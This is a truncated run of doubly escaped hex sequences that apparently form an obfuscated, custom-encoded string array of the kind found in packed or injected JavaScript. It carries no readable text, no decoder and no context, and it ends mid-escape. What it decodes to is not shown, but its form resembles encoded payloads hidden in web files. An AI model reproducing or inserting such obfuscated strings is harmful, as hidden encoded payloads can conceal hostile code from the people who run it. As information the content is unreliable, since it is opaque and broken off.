\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\